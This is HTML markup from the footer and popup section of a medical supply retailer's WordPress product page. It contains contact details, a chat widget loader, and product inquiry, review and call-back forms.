		<div id="media_image-2" class="et_pb_widget widget_media_image"><a href="https://nhmedsupply.com"><img width="281" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20281%2066'%3E%3C/svg%3E" class="image wp-image-36273  attachment-full size-full" alt="nhms_logo" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2023/04/nhms_logo.svg" /><noscript><img width="281" height="66" src="https://nhmedsupply.com/wp-content/uploads/2023/04/nhms_logo.svg" class="image wp-image-36273  attachment-full size-full" alt="nhms_logo" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"><p>Stop by and visit us today at our location in <a class="washington" href="#">Washington, DC</a></p>
</div>
		</div>	</div>
</div>
			<footer data-rocket-location-hash="b8335f1621b738a2e801791c6e4a7b55" id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Useful Links</h4><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://nhmedsupply.com/about-us/">About Us</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://nhmedsupply.com/gallery/">Gallery</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://nhmedsupply.com/customers-reviews/">Customer’s Reviews</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://nhmedsupply.com/contact-center/">Contact Center</a></li>
<li id="menu-item-33634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33634"><a href="https://nhmedsupply.com/sitemap_index.xml">Site Map</a></li>
<li id="menu-item-33627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33627"><a href="https://nhmedsupply.com/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-33628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33628"><a href="https://nhmedsupply.com/shop-by-brand/">Shop by Brand</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Social Media</h4>			<div class="textwidget"><ul class="social_media">
<li class="facebook"><a href="https://www.facebook.com/New-Hampshire-Medical-Supply-105543888450971" target="_blank" rel="noopener">Facebook</a></li>
<li class="twitter"><a href="https://twitter.com/nhmedofficial" target="_blank" rel="noopener">Twitter</a></li>
<li class="instagram"><a href="https://www.instagram.com/nhmedofficial/" target="_blank" rel="noopener">Instagram</a></li>
<li class="linkedin"><a href="https://www.linkedin.com/company/new-hampshire-pharmacy-medical-equipment" target="_blank" rel="noopener">Linkedin</a></li>
</ul>
</div>
		</div></div><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Details</h4>			<div class="textwidget"><div class="contact-detail">
<ul>
<li class="phone"><a href="tel:+12027263100" rel="noopener">202-726-3100</a></li>
<li class="phone">Toll Free : <a href="tel:+18882108110" rel="noopener">888-210-8110</a></li>
<li class="email"><a href="mailto:contact@nhmedsupply.com" target="_blank" rel="noopener">contact@nhmedsupply.com</a></li>
</ul>
<p>Note: Phone Call Timings are from<br />
8:00 am &#8211; 5:00 pm from Monday to Friday</p>
</div>
</div>
		</div><div id="text-7" class="fwidget et_pb_widget widget_text"><h4 class="title">Visit Us</h4>			<div class="textwidget"><div class="contact-detail visit_time">
<ul>
<li style="list-style-type: none;">
<ul>
<li class="place washington pum-trigger" style="cursor: pointer;">Washington, DC</li>
<li class="time_ temple_"><span class="row_1"> <span class="col_1"> Mon – Fri</span><br />
    <span class="coln">:</span> 8AM – 5PM</span></li>
<li class="time_ temple_"><span class="row_3"><span class="col_1">Sat-Sun</span><br />
    <span class="coln">:</span> <span class="col_3">Closed</span> </span></li>
<p>   <P>Note: Retail is Closed for Meal Break from 1:00 pm &#8211; 1:30 pm</P></p>
</ul>
</li>
</ul></div>
</div>
		</div></div>	</div>
</div>


		
				<div data-rocket-location-hash="a500b1cc2d6dbe62f4e791ebf45092d1" id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright © <span id="year_update_auto">2022</span> New Hampshire Medical Supply</div>					</div>
				</div>
			</footer>
		</div>
	
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-Child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/630f197454f06e12d891e909/1gbpfmrqa';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<div 
	id="pum-33828" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:33828,&quot;slug&quot;:&quot;product-inquiry&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#make-inquiry&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="ea2c6fb442645b4170c27366a9e660f2" id="popmake-33828" class="pum-container popmake theme-361 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div data-rocket-location-hash="b893a4790b38350b96747de9185cca57" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_0 shipment request_call_popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Product Inquiry</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner">
<div class="wpcf7 no-js" id="wpcf7-f33816-o1" lang="en-US" dir="ltr" data-wpcf7-id="33816">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/bag-linen-soiled-ylw-40x46-100-cs/#wpcf7-f33816-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33816" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33816-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:33816,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row__form">
	<div class="col--12 product_info">
	</div>
<input class="wpcf7-form-control wpcf7-hidden" id="Product-suplier" value="" type="hidden" name="Product-suplier" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product-quantity" value="" type="hidden" name="Product-quantity" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product_name" value="" type="hidden" name="Product-Title" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product_unit" value="" type="hidden" name="Product-Unit" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product_color" value="" type="hidden" name="Product-color" />
	<div class="col--6">
		<p><label>First Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-first-name" /></span>
		</p>
	</div>
	<div class="col--6 mr-0">
		<p><label>Last Name</label><span class="wpcf7-form-control-wrap" data-name="contact-last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="contact-last-name" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Phone Number </label><span class="wpcf7-form-control-wrap" data-name="contact-phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text us-phone" aria-invalid="false" placeholder="(xxx) xxx-xxx" value="" type="text" name="contact-phone-number" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Email Address <span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-email-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="contact-email-address" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Your Message<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span>
		</p>
	</div>
<span class="wpcf7-form-control-wrap Product-Url" data-name="Product-Url"><input type="hidden" name="Product-Url" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://nhmedsupply.com/product/bag-linen-soiled-ylw-40x46-100-cs/"></span>
	<div class="col--12 m-0">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-680" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:680,&quot;slug&quot;:&quot;reviews-form-popup&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.review_popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;932px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="784614380bef4b7d0dd3ceb65649d6e3" id="popmake-680" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="c3e6fcf97e79e50325e5ff2fa26ab88f" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_1 shipment request_call_popup review_popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Leave us a review</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner">  <div id="content">

    				<form id="acf-form" class="acf-form" action="" method="post">
					<div id="acf-form-data" class="acf-hidden">
		<input type="hidden" id="_acf_screen" name="_acf_screen" value="acf_form"/><input type="hidden" id="_acf_post_id" name="_acf_post_id" value="new_post"/><input type="hidden" id="_acf_validation" name="_acf_validation" value="1"/><input type="hidden" id="_acf_form" name="_acf_form" value="[base64]"/><input type="hidden" id="_acf_nonce" name="_acf_nonce" value="5be07c8a4c"/><input type="hidden" id="_acf_changed" name="_acf_changed" value="0"/>	</div>
				<div class="acf-fields acf-form-fields -top">
								<div class="acf-field acf-field-text acf-field--post-title is-required" data-name="_post_title" data-type="text" data-key="_post_title" data-required="1">
<div class="acf-label">
<label for="acf-_post_title">Full Name <span class="acf-required">*</span></label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-_post_title" name="acf[_post_title]" required="required"/></div></div>
</div>
<div class="acf-field acf-field-textarea acf-field--post-content is-required" data-name="_post_content" data-type="textarea" data-key="_post_content" data-required="1">
<div class="acf-label">
<label for="acf-_post_content">Description <span class="acf-required">*</span></label></div>
<div class="acf-input">
<textarea id="acf-_post_content" name="acf[_post_content]" rows="8" required="required"></textarea></div>
</div>
<div class="acf-field acf-field-email acf-field-6322f96d13f58" data-name="email" data-type="email" data-key="field_6322f96d13f58">
<div class="acf-label">
<label for="acf-field_6322f96d13f58">Email</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="email" id="acf-field_6322f96d13f58" name="acf[field_6322f96d13f58]"/></div></div>
</div>
<div class="acf-field acf-field-button-group acf-field-634e7ac665cba is-required" data-name="rating" data-type="button_group" data-key="field_634e7ac665cba" data-required="1">
<div class="acf-label">
<label id="acf-field_634e7ac665cba-label">Star Rating <span class="acf-required">*</span></label></div>
<div class="acf-input">
<input type="hidden" name="acf[field_634e7ac665cba]"/><div class="acf-button-group" role="radiogroup" aria-labelledby="acf-field_634e7ac665cba-label"><label class="selected" tabindex="0" role="radio" aria-checked="true"><input type="radio" name="acf[field_634e7ac665cba]" value="5" checked="checked"/> 5</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="4"/> 4</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="3"/> 3</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="2"/> 2</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="1"/> 1</label></div></div>
</div>
<div class="acf-field acf-field-text acf-field--validate-email" style="display:none !important;" data-name="_validate_email" data-type="text" data-key="_validate_email">
<div class="acf-label">
<label for="acf-_validate_email">Validate Email</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-_validate_email" name="acf[_validate_email]"/></div></div>
</div>
							</div>
							<div class="acf-form-submit">
					<input type="submit" class="acf-button button button-primary button-large" value="Submit" />					<span class="acf-spinner"></span>				</div>
				</form>
			
  </div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-560" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:560,&quot;slug&quot;:&quot;request-a-call&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.request_call&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;932px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="ac0bfda6a61d90313d9252d0bf954750" id="popmake-560" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="39e3ab8aac86554f19d7be948b264bce" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_2 shipment request_call_popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Request A Call Back</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2">
				
				
				
				
				<div class="et_pb_code_inner">
<div class="wpcf7 no-js" id="wpcf7-f641-o2" lang="en-US" dir="ltr" data-wpcf7-id="641">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/bag-linen-soiled-ylw-40x46-100-cs/#wpcf7-f641-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="641" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f641-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:641,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row__form">
	<div class="col--6">
		<p><label>First Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-first-name" /></span>
		</p>
	</div>
	<div class="col--6 mr-0">
		<p><label>Last Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-last-name" /></span>
		</p>
	</div>
	<div class="col--6">
		<p><label>Date </label><span class="wpcf7-form-control-wrap" data-name="req_date"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="req_date" aria-invalid="false" placeholder="" value="" type="text" name="req_date" /></span>
		</p>
	</div>
	<div class="col--6 mr-0">
		<p><label>Time</label><span class="wpcf7-form-control-wrap" data-name="time"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="req_time" aria-invalid="false" value="" type="text" name="time" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Phone Number<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="req-phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required us-phone" aria-required="true" aria-invalid="false" placeholder="(xxx) xxx-xxx" value="" type="text" name="req-phone-number" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label> Your message</label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
		</p>
	</div>
	<div class="col--12 m-0">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-515" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:515,&quot;slug&quot;:&quot;temple-hills-md&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.temple&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;800px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="379c62fe24c40ceda3c372e06460bc88" id="popmake-515" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="0393fb34d6feecd46adda71fddddeaaf" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_3 popup_location et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<span class="et_pb_background_pattern"></span>
				<span class="et_pb_background_mask"></span>
				<div class="et_pb_module et_pb_code et_pb_code_3">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3107.202960895632!2d-76.9538858!3d38.85071089999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89b7b90f2f147545%3A0xe3990718d5596ca!2s3112%20Branch%20Ave%2C%20Temple%20Hills%2C%20MD%2020748%2C%20USA!5e0!3m2!1sen!2s!4v1661859649389!5m2!1sen!2s" style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4 row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
